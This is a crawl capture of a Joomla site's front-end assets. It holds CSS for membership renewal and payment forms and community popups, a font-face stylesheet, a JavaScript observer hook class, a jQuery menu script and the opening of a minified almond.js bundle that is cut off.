.com_rsmembership.mymembership .sub-renew-submit-btn:hover,
.com_rsmembership.renew .sub-renew-submit-btn:hover {
    background: #46ff46  !important;
    border: 3px solid #06f306 !important;
    text-shadow: none !important;
    color: #04e004 !important;
	  box-shadow: 0px 0px 4px #c0ffc0 !important;
}

.com_rsmembership.renew .sub-renew-cancel-btn,
.com_rsmembership.mymembership .sub-renew-cancel-btn {
	background: none !important;
	color: #fff !important;
	text-shadow: -1px 1px #444 !important;
	border-radius: 4px !important;
	border: 3px solid #fff !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 10px 30px;
	font-size: 18px;
	font-weight: bold;
    text-transform: uppercase;
    margin-right: 10px;
}

.com_rsmembership.renew .sub-renew-cancel-btn:hover,
.com_rsmembership.mymembership .sub-renew-cancel-btn:hover {
    background: #fff !important;
    border: 3px solid #fff !important;
    text-shadow: none !important;
    color: #4a4a4b !important;
    box-shadow: none !important;
}

.com_rsmembership.renew .item-page h1,
.com_rsmembership.mymembership .item-page h1 {
    border-bottom: 1px solid #4a4d81;
    padding-bottom: 20px;
}

.com_rsmembership.renew .page-header h1,
.com_rsmembership.mymembership .page-header h1 {
    color: #ffad00;
	box-shadow: 0 0 0 0px #7100dd;
    text-transform: uppercase;
    border: 0;
    padding-bottom: 0;
    font-family: "Electrolize";
}

.com_rsmembership.renew .item-page h2,
.com_rsmembership.renew .item-page h3,
.com_rsmembership.renew .item-page h4,
.com_rsmembership.renew .item-page h5,
.com_rsmembership.renew .item-page h6,
.com_rsmembership.mymembership .item-page h2,
.com_rsmembership.mymembership .item-page h3,
.com_rsmembership.mymembership .item-page h4,
.com_rsmembership.mymembership .item-page h5,
.com_rsmembership.mymembership .item-page h6 {
    font-family: "Electrolize";
}

.com_rsmembership.renew h3.page-header,
.com_rsmembership.mymembership h3.page-header {
    font-size: 20px;
}

.com_rsmembership.renew #rsm_subscribe_default_payement_form td,
.com_rsmembership.renew .rsmembership_form_table td label,
.com_rsmembership.mymembership #rsm_subscribe_default_payement_form td,
.com_rsmembership.mymembership .rsmembership_form_table td label {
    font-family: "Electrolize";
    font-size: 18px;
    line-height: 24px;
}

.com_rsmembership.renew .rsmembership_form_table .rsm_textbox,
.com_rsmembership.mymembership .rsmembership_form_table .rsm_textbox {
    border: 2px solid #29255a;
    border-radius: 4px;
    background: #29255a;
    padding: 6px 10px;
    color: #ffcf5c;
    font-style: italic;
    font-family: "Electrolize";
    font-size: 18px;
    line-height: 24px;
}

.com_rsmembership.renew .rsmembership_form_table td,
.com_rsmembership.mymembership .rsmembership_form_table td {
    position: relative;
}

.com_rsmembership.renew .rsmembership_form_table .rsm_ok,
.com_rsmembership.mymembership .rsmembership_form_table .rsm_ok {
    border: 0;
    color: #009E28;
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
}

.com_rsmembership.renew .rsmembership_form .item-page + .item-page,
.com_rsmembership.mymembership .rsmembership_form .item-page + .item-page {
    border-top: 2px solid #4a4d81;
    padding-bottom: 20px;
    margin-top: 25px;
    padding-top: 10px;
}

.com_rsmembership.renew .rsmembership_form_table td + td p,
.com_rsmembership.mymembership .rsmembership_form_table td + td p {
    width: 50%;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment1 + label,
.com_rsmembership.mymembership .rsmembership_form_table #payment1 + label {
    position: relative;
    padding-left: 100px;
}

.com_rsmembership.renew .rsmembership_form_table #payment1 + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment1 + label::before {
    content: '';
    display: block;
    position: absolute;
    width: 70px;
    height: 60px;
    top: -12px;
    left: 20px;
    background: url(../images/pay-card-0.png) no-repeat center center;
    background-size: contain;
    border: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment1:checked + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment1:checked + label::before {
    background: url(../images/pay-card-2.png) no-repeat center center;    
    background-size: contain;
}

.com_rsmembership.renew .rsmembership_form_table #payment2 + label,
.com_rsmembership.mymembership .rsmembership_form_table #payment2 + label {
    position: relative;
    font-size: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment2 + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment2 + label::before {
    content: '';
    display: block;
    position: absolute;
    width: 110px;
    height: 60px;
    top: -19px;
    left: 20px;
    background: url(../images/pay-paypal-0.png) no-repeat center center;
    background-size: contain;
    border: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment2:checked + label::before,
.com_rsmembership.mymembership .rsmembership_form_table #payment2:checked + label::before {
    background: url(../images/pay-paypal-1.png) no-repeat center center;
    background-size: contain;
}

.com_rsmembership.renew .stripe-button-el,
.com_rsmembership.mymembership .stripe-button-el {
	display: block;
	position: relative;
	background-image: none;
	font-size: 14px;
	width: 49%;
	box-sizing: border-box;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
	margin-left: 10px;
	background: #ff8400 !important;
	border-radius: 4px !important;
	border: 3px solid #ff8400 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 12px;
	color: #000 !important;
	text-shadow: -1px 1px #fff !important;
	max-width: 245px;
}

.com_rsmembership.renew .stripe-button-el span,
.com_rsmembership.mymembership .stripe-button-el span {
	display: block;
	position: relative;
	padding: 0;
	height: inherit;
	line-height: inherit;
	background: transparent;
	background-image: none;
	/* font-size: inherit; */
	color: inherit;
	font-weight: bold;
	font-family: inherit;
	text-shadow: inherit;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inherit;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 0;
	min-height: 1px !important;
	font-size: 18px;
}

.rsmembership_upgrade_module .price-to-pay {
    color: #fafafa;
    text-transform: uppercase;
	font-weight:bold;
}

.rsmembership_upgrade_module .price-container {
	background-color: #2d2138;
	border-radius: 4px;
	padding: 8px;
	display: block;
	color: #fbfbfb;
	font-size: 18px;
	width: 100%;
	max-width: 90%;
	height: 38px;
	box-sizing: border-box;
	font-style: italic;
}

.rsmembership_upgrade_module .rsmu-upgrade-btn {
	font-size: 18px;
	margin-top: 23px;
	max-width: 100%;
	box-sizing: border-box;
	min-width: 1px;
	width: 100%;
}

.rsmembership_upgrade_module h2 {
	font-size: 18px;
	line-height: 20px;
}

.tm-page .chzn-container {
    width: 100% !important;
    margin-bottom: 20px;
}

.tm-page .chzn-container > a {
	background: #2d2138;
	width: 100%;
	padding: 5px 5px 5px 8px;
	border: 0;
	height: 35px;
	color: #a91cff;
	box-shadow: none;
	font-size: 15px;
}

.tm-page .chzn-container > a div b {
	background-position: 0px 8px;
}

.tm-page .chzn-container-active.chzn-with-drop .chzn-single div b {
	background-position: -18px 8px;
}

.tm-page .chzn-container .chzn-drop {
	background: #2d2138;
	box-shadow: none;
	border: 0;
}

.tm-page .chzn-container .chzn-drop .chzn-search {
    display: none;
}

.tm-page .chzn-container .chzn-results {
    color: #fafafa;
    font-size: 15px;
}

.tm-page .chzn-container-active.chzn-with-drop .chzn-single {
	border: none;
	background: #2d2138;
	box-shadow: none;
}

.terms-link {
	color: #fbfbfb;
	display: inline-block;
	margin: 0;
	position: relative;
	top: 10px;
}

body #sbox-window {
	padding: 5px;
}

#rsme_membership_info .row-fluid {
	border-bottom: 2px solid #29255a;
	background: #29255a;
	border-radius: 5px;
}

.label_mod_days_left {
    font-size: 12px;
    color: #ffad00;
    font-style: italic;
}

.row_mod_days_left {
    font-size: 12px;
    color: #fafafa;
    font-style: italic;
	background: #29255a !important;
}

.row_mod_days_left div {
    padding: 3px 5px 3px 3px;
    box-sizing: border-box;
    cursor: pointer;
}

.rsmembership_upgrade_module .container_mod_list.hidden {
    display: none;
    transition: all 0.8s;
}

.row_mod_days_left.active {
	background: #2d2138 !important;
}

div.itemIntroText {color:#ff9600;font-size:16px;line-height:24px;padding:4px 0 12px 0;}

h3,
.uk-h3 {
	color: #ffcc00  !important;
	text-transform:uppercase  !important;
	font-style: italic !important;
  font-size: 16px  !important;
  line-height: 24px;
}
/* Article navigation */
div.itemNavigation {
    padding:8px;
    margin:0 0 24px 0;
    background:#2c2e59;
    border-radius:5px;
}
	div.itemNavigation span.itemNavigationTitle {color:#ffc3a6;}
	div.itemNavigation a.itemPrevious {padding:0 12px;}
	div.itemNavigation a.itemNext {padding:0 12px;}
	
	
	
.joms-popup__title {
    background-color:#7100dd;color:#fff;font-weight:bold;height:44px;line-height:44px;padding:0 15px; }
    .joms-popup__title .mfp-close {color:#fff;height:44px;line-height:44px;width:44px; }
    .joms-popup__title .mfp-close.joms-popup__x {color:#fff;height:44px;line-height:44px;width:44px; }
    .joms-popup__content {padding:10px 15px 0;position:relative;background-color:#4a4d81; }
    .joms-popup__content ul {padding-left:0;padding-right:0; }
    .joms-popup__content li {margin-bottom:14px;font-size:12px; }
    .joms-popup__content--single {padding-bottom:10px; }
    .joms-popup__commentwrapper {height:100%;padding-right:330px;position:relative; }
    .joms-popup__comment {background-color:#161525;padding:10px;overflow:auto;position:absolute;top:0;right:0;width:330px;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }
    
    @media all and (max-width:640px) {
        .joms-popup__commentwrapper {padding-right:0;position:relative; }
        .joms-popup__comment {display:none; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__content {display:none; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment {display:block;position:relative;width:auto; }
        .joms-popup--togglecomment .joms-popup__commentwrapper .mfp-close {color:#000; }
    }

.uk-nav:not(.uk-nav-offcanvas) > li:not(:first-child) > a {
	border-top: 0;
}

.joms-module--toolbar.login-module-container {
    border: 0 !important;
}

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background-color: #fff;
    border: 1px solid #d6d6d6;
    color: #1782df;
}

.tm-page .btn-primary, 
.tm-page .btn-info, 
.tm-page .btn-inverse {
    background-color: #29255a;
    border: 1px solid #4267b2;
	color: #fff !important;
	font-size: 16px;
	height: 41px;
    font-weight: bold;
    font-style: italic;
    border-radius: 4px !important;
	text-transform: uppercase;
}

.tm-page .btn-primary:hover, 
.tm-page .btn-info:hover, 
.tm-page .btn-inverse:hover {
	box-shadow: none;
	background-color: #8f45ff;
}

button.close {
	background-image: url(../images/1-2-close-icon.png);
	background-position: top left;
	background-repeat: no-repeat;
	width: 23px;
	display: block;
	z-index: 99;
    position: relative;
    opacity: 1;
    height: 23px;
}


button.close span {
    display: none;
}

.tm-page .uk-dotnav > * > * {
	width: 14px;
	height: 14px;
	border-radius: 3px;
    background: #4a4d81;
}

.tm-page .uk-dotnav > *:hover > *,
.tm-page .uk-dotnav > .uk-active > * {
	background: #06f306;
}

.tm-page .uk-nav-side ul a:hover {
	color: #ffd900;
}

.tm-page .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: #ffd900;
	filter: "alpha(opacity=99)";
	-ms-filter: "alpha(opacity=99)";
}

.tm-page  .mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, 
.tm-page  .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity: 1;
	filter: "alpha(opacity=99)";
	-ms-filter: "alpha(opacity=99)";
}

.tm-page .uk-overlay-background {
    background: rgba(15,65,105, 0.5);
}

@media all and (min-width:650px) {
    .menu-background {
        display: none !important;
    }
}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background: #fff;
}

.topbar-leftmenu-container .uk-nav-side > li:hover > a, 
.topbar-rightmenu-container .uk-nav-side > li:hover > a {
	color: #ffad00;
}


*::selection {
    color: #b5fffc;
    background-color: #1c1a3e;
}




--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/templates/yoo_peak/fonts/electrolize/stylesheet.css
body_size: -140
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 15, 2020 */



@font-face {
    font-family: 'electrolizeregular';
    src: url('electrolize-regular-webfont.eot');
    src: url('electrolize-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('electrolize-regular-webfont.woff2') format('woff2'),
         url('electrolize-regular-webfont.woff') format('woff'),
         url('electrolize-regular-webfont.ttf') format('truetype'),
         url('electrolize-regular-webfont.svg#electrolizeregular') format('svg');
}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/source/js/utils/observer.js
body_size: 1024
content:
(function( factory ) {

    var JomsObserver = factory();

    /**
     * JomsObserver global instance.
     * @name joms_observer
     * @type {JomsObserver}
     */
    joms_observer = new JomsObserver;

})(function() {

/**
 * JomsObserver class.
 * @class JomsObserver
 */
function JomsObserver() {}

/**
 * Filter and action list.
 * @memberof JomsObserver
 * @type {object}
 */
JomsObserver.prototype._filters = undefined;

/**
 * Filter callback identifier counter.
 * @memberof JomsObserver
 * @type {number}
 */
JomsObserver.prototype._guid = 1;

/**
 * Add filter hook to allow peepso extensions to modify various types of internal data at runtime.
 * @memberof JomsObserver
 * @param {string} name The name of the filter to hook the <code>fn</code> callback to.
 * @param {function} fn The callback to be run when the filter is applied.
 * @param {number} [priority=10] Used to specify the order in which the functions associated with a particular action are executed.
 * Lower numbers correspond with earlier execution, and functions with the same priority are executed
 * in the order in which they were added to the action.
 * @param {number} [num_param=0] The number of parameters the function accepts.
 * @param {object} [context] The context in which the <code>fn</code> callback will be called.
 */
JomsObserver.prototype.add_filter = function( name, fn, priority, num_param, context ) {
    var guid, filter;

    if ( typeof fn !== 'function' ) {
        return;
    }

    priority = priority || 10;

    guid = fn.joms_observer_id = fn.joms_observer_id || this._guid++;

    filter = {
        fn: fn,
        priority: priority,
        num_param: num_param,
        context: context
    };

    if ( !this._filters ) {
        this._filters = {};
    }

    if ( !this._filters[ name ] ) {
        this._filters[ name ] = {};
    }

    if ( !this._filters[ name ][ priority ] ) {
        this._filters[ name ][ priority ] = {};
    }

    this._filters[ name ][ priority ][ guid ] = filter;
};

/**
 * Remove filter hook previously added via <code>add_filter</code> method.
 * @memberof JomsObserver
 * @param {string} name The action hook to which the function to be removed is hooked.
 * @param {function} fn The callback for the function which should be removed.
 * @param {number} [priority=10] The priority of the function (as defined when the function was originally hooked).
 */
JomsObserver.prototype.remove_filter = function( name, fn, priority ) {
    var guid;

    if ( typeof fn !== 'function' ) {
        return;
    }

    priority = priority || 10;

    guid = fn.joms_observer_id;

    if ( guid && this._filters && this._filters[ name ] && this._filters[ name ][ priority ] && this._filters[ name ][ priority ][ guid ] ) {
        delete this._filters[ name ][ priority ][ guid ];
    }
};

/**
 * Call the functions added to a filter hook.
 * @memberof JomsObserver
 * @param {string} name The action hook to which the function to be removed is hooked.
 * @param {mixed} value The value on which the filters hooked to <code>name</code> are applied on.
 * @param {...mixed} [var] Additional variables passed to the functions hooked to <code>name</code>.
 * @return {mixed} The filtered value after all hooked functions are applied to it.
 */
JomsObserver.prototype.apply_filters = function( name ) {
    var args = arguments,
        data = '',
        filters = this._filters && this._filters[ name ],
        priority, guid, filter, fn_args, index;

    if ( !filters ) {
        return args[1];
    }

    for ( priority in filters ) {
        for ( guid in filters[ priority ] ) {
            filter = filters[ priority ][ guid ];
            if ( filter.num_param ) {
                fn_args = [];
                index = 1;
                while ( index <= filter.num_param ) {
                    fn_args.push( args[ index ] );
                    index++;
                }
                try {
                    data = filter.fn.apply( filter.context, fn_args );
                    args[1] = data;
                } catch ( e ) {}
            } else {
                try {
                    data = filter.fn();
                } catch ( e ) {}
            }
        }
    }

    return data;
};

/**
 * Add action hook to allow peepso extensions to listen when specific events occur at runtime.
 * @memberof JomsObserver
 * @param {string} name The name of the action to hook the <code>fn</code> callback to.
 * @param {function} fn The callback to be run when the action is applied.
 * @param {number} [priority=10] Used to specify the order in which the functions associated with a particular action are executed.
 * Lower numbers correspond with earlier execution, and functions with the same priority are executed
 * in the order in which they were added to the action.
 * @param {number} [num_param=0] The number of parameters the function accepts.
 * @param {object} [context] The context in which the <code>fn</code> callback will be called.
 */
JomsObserver.prototype.add_action = function( name, fn, priority, num_param, context ) {
    this.add_filter( name, fn, priority, num_param, context );
};

/**
 * Remove action hook previously added via <code>add_action</code> method.
 * @memberof JomsObserver
 * @param {string} name The action hook to which the function to be removed is hooked.
 * @param {function} fn The callback for the function which should be removed.
 * @param {number} [priority=10] The priority of the function (as defined when the function was originally hooked).
 */
JomsObserver.prototype.remove_action = function( name, fn, priority ) {
    this.remove_filter( name, fn, priority );
};

/**
 * Call the functions added to a action hook.
 * @memberof JomsObserver
 * @param {string} name The action hook to which the function to be removed is hooked.
 * @param {mixed} value The value on which the actions hooked to <code>name</code> are applied on.
 * @param {...mixed} [var] Additional variables passed to the functions hooked to <code>name</code>.
 */
JomsObserver.prototype.do_action = function( name ) {
    var args = arguments,
        actions = this._filters && this._filters[ name ],
        priority, guid, action, fn_args, index;

    if ( !actions ) {
        return;
    }

    for ( priority in actions ) {
        for ( guid in actions[ priority ] ) {
            action = actions[ priority ][ guid ];
            fn_args = [];
            if ( action.num_param ) {
                index = 1;
                while ( index <= action.num_param ) {
                    fn_args.push( args[ index ] );
                    index++;
                }
            }
            try {
                action.fn.apply( action.context, fn_args );
            } catch ( e ) {}
        }
    }
};

return JomsObserver;

});


--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/submenu.js
body_size: 1381
content:

jQuery(function($) {
    $('#popLogin').on('click', function(){
        $('.modal').modal('hide');
    });
    
    function preventDefault(e){
        e.preventDefault();
    }
    
    function disableScroll(){
        document.body.addEventListener('touchmove', preventDefault, { passive: true });
    }
    function enableScroll(){
        document.body.removeEventListener('touchmove', preventDefault, { passive: true });
    }

    /* RIGHT SUBMENU - START */
    $('.topbar-rightmenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').fadeOut().removeClass('right');
            $('body').removeClass('no-scrooll');
        } else{
            $(this).addClass('active');
            $('.topbar-rightmenu-container').slideDown(100);
            $('.menu-background').addClass('right').fadeIn();
            $('body').addClass('no-scrooll');
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-rightmenu-container").length == 0 && $(e.target).closest(".topbar-rightmenu-btn").length == 0) {
            $('.topbar-rightmenu-btn').removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').removeClass('right');
        }
    });
    /* RIGHT SUBMENU - END */

    /* LEFT SUBMENU - START */
    $('.topbar-leftmenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
            $('.menu-background').fadeOut();
            $('body').removeClass('no-scrooll');
 
        } else{
            $(this).addClass('active');
            $('.topbar-leftmenu-container').slideDown(100);
            $('.menu-background').fadeIn();
            $('body').addClass('no-scrooll');
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-leftmenu-container").length == 0 && $(e.target).closest(".topbar-leftmenu-btn").length == 0) {
            $('.topbar-leftmenu-btn').removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
   
        }
    });
    /* LEFT SUBMENU - END */

    /* USER SUBMENU - START */
    $('.topbar-usermenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);
        } else{
            $(this).addClass('active');
            $('.topbar-usermenu-container').slideDown(100);
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-usermenu-container").length == 0 && $(e.target).closest(".topbar-usermenu-btn").length == 0) {
            $('.topbar-usermenu-btn').removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);
        }
    });
    /* USER SUBMENU - END */
    
    
    /* MAINMENU SUBMENU - START */
    $('ul.uk-nav li a.submenu').each(function(){
        $(this).attr('href', 'javascript:;');
    });
    
    $('ul.uk-nav li a.submenu').on('click', function(){
        
        
        if($(this).hasClass('col3')){
            var submenu_width = $(this).next('.submenu-container').width();
            var link_width = $(this).width();
            var link_offset = $(this).offset();
            var link_position = link_offset.left;
            var document_width = $(document).width();
            
            if(document_width < (link_position + link_width + submenu_width - 30)){
                //console.log('submenu is too wide!');
                //console.log(document_width);
                //console.log((link_position + link_width + submenu_width)-30);
                if(!$(this).next('.submenu-container').hasClass('left')){
                    $(this).next('.submenu-container').addClass('left');
                }
            } else{
                //console.log('submenu is fine!');
                $(this).next('.submenu-container').removeClass('left');
            }
            
            if(0 > (link_position - submenu_width)){
                //console.log('submenu is too wide!');                
                //console.log(document_width);
                //console.log((link_position - submenu_width));
                if(!$(this).next('.submenu-container').hasClass('right')){
                    $(this).next('.submenu-container').addClass('right');
                }
            } else{
                //console.log('submenu is fine!');
                $(this).next('.submenu-container').removeClass('right');
            }
        }
        
        
        
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $(this).next('.submenu-container').slideUp(100);
        } else{
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp();
            
            $(this).addClass('active');
            $(this).next('.submenu-container').slideDown(100);
        }
    }); 
    
    $("body").click(function(e) {
        if($(e.target).closest("ul.uk-nav li a.submenu").length == 0 && $(e.target).closest(".submenu-container").length == 0) {
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp(100);
        }
    });
    
    $('.menu-background').on('click', function(){
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp(100);
            
            $('.topbar-usermenu-btn').removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);            
            
            $('.topbar-leftmenu-btn').removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
            
            $('.topbar-rightmenu-btn').removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').fadeOut().removeClass('right');
            $('body').removeClass('no-scrooll');
    });
    
    
    
    $('.submenu.colfull.submenu-container').css('width', $( document ).width());
    var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
    if(typeof submenu_position === 'undefined') {
        submenu_position = 0;
    }
    $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
    
    $('.mobile .submenu.submenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-rightmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    
    $(window).resize(function(){
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() - 65 + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchstart', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchend', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchcancel', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchmove', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    $('.mobile .submenu-container-inner').before('<a class="submenu-bo-back-btn" href="#return">⯇ Go back</a>');
    $('.mobile .submenu-bo-back-btn').on('click', function(){
        $(this).parents('.submenu.submenu-container').slideUp(100);
    });
    
    /* MAINMENU SUBMENU - END */
       
    
    /* STICKY MENUBAR - START */
   	var stickyNavTop = $('.tm-topbar').offset().top;
		   	
   	// our function that decides weather the navigation bar should have "fixed" css position or not.
   	var stickyNav = function(){
        var scrollTop = $(window).scrollTop(); // our current vertical position from the top
    			         
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (scrollTop > stickyNavTop) { 
            $('.tm-topbar').addClass('sticky');
        } else {
            $('.tm-topbar').removeClass('sticky'); 
        }
    };

    stickyNav();
    // and run it again every time you scroll
    $(window).scroll(function() {
        stickyNav();
    });
    /* STICKY MENUBAR - END */
  //  /*
    $(".submenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    $(".topbar-rightmenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    $(".topbar-usermenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    /*$(".topbar-leftmenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    */
   // */
});


function regenerateTooltips(){
    jQuery('a').each(function(){
        var el = jQuery(this);
        //console.log(el);
        var title = el.attr('title');
        if(title && title.length){
            el.attr('data-title', title);
            el.attr('title', '');
        }
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/release/js/bundle.js
body_size: 65333
content:
!function(){
/**
 * @license almond 0.2.9 Copyright (c) 2011-2014, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/jrburke/almond for details
 */
var o,t,e,n,s,i,a;!function(n){var s,i,a,p,u={},c={},r={},m={},l=Object.prototype.hasOwnProperty,d=[].slice,j=/\.js$/;function f(o,t){return l.call(o,t)}function v(o,t){var e,n,s,i,a,p,u,c,m,l,d,f=t&&t.split("/"),v=r.map,b=v&&v["*"]||{};if(o&&"."===o.charAt(0))if(t){for(f=f.slice(0,f.length-1),a=(o=o.split("/")).length-1,r.nodeIdCompat&&j.test(o[a])&&(o[a]=o[a].replace(j,"")),o=f.concat(o),m=0;m<o.length;m+=1)if("."===(d=o[m]))o.splice(m,1),m-=1;else if(".."===d){if(1===m&&(".."===o[2]||".."===o[0]))break;m>0&&(o.splice(m-1,2),m-=2)}o=o.join("/")}else 0===o.indexOf("./")&&(o=o.substring(2));if((f||b)&&v){for(m=(e=o.split("/")).length;m>0;m-=1){if(n=e.slice(0,m).join("/"),f)for(l=f.length;l>0;l-=1)if((s=v[f.slice(0,l).join("/")])&&(s=s[n])){i=s,p=m;break}if(i)break;!u&&b&&b[n]&&(u=b[n],c=m)}!i&&u&&(i=u,p=c),i&&(e.splice(0,p,i),o=e.join("/"))}return o}function b(o,t){return function(){return i.apply(n,d.call(arguments,0).concat([o,t]))}}function _(o){return function(t){u[o]=t}}function h(o){if(f(c,o)){var t=c[o];delete c[o],m[o]=!0,s.apply(n,t)}if(!f(u,o)&&!f(m,o))throw new Error("No "+o);return u[o]}function g(o){var t,e=o?o.indexOf("!"):-1;return e>-1&&(t=o.substring(0,e),o=o.substring(e+1,o.length)),[t,o]}function w(o){return function(){return r&&r.config&&r.config[o]||{}}}a=function(o,t){var e,n=g(o),s=n[0];return 